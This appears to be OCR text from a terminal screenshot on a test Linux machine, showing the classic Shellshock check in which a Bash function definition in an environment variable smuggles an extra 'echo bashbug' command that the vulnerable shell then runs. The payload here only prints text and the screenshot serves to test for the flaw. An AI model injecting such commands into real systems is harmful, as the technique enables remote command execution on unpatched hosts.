 christoph@cs-test-linux: ~
Datei Bearbeiten Reiter Hilfe
christoph@cs-test-linux:~$ env x="() { :;} ; echo bashbug" /bin/bash -c
bashbug
test
christoph@cs-test-linux:~$
{ :;} ; echo bashbug"